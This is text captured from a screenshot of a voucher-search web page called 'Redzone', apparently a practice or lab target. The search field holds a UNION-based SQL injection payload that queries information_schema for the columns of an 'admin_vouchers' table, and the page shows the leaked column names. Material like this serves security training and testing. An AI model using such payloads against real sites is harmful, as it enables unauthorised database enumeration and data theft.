 Search Vouchers
R Redzone
Find a code, value, or expiry. Partial matches work.
Dashboard
Search Vouchers
Redeem
Profile
Code
' UNION SELECT 1,GROUP_CONCAT(column_name),3 FROM information_schema.columns WHERE table_name='admin_v
Search
MATCHES FOR "' UNION SELECT 1,GROUP_CONCAT(COLUMN_NAME),3 FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='ADMIN_VOUCHERS' -- -"
CODE VALUE EXPIRY
SUMMER25 25 2099-12-31
FRIDAY10 10 2099-12-31
WELCOME5 5 2099-12-31
LOYAL50 50 2099-12-31
SHIPIT15 15 2099-12-31
QUARTER100 100 2099-12-31
WFHPASS20 20 2099-12-31
LEARNBUDGET 200 2099-12-31
1 id,code,value,expiry 3
Camila Herrera
9,320 pts
Sign out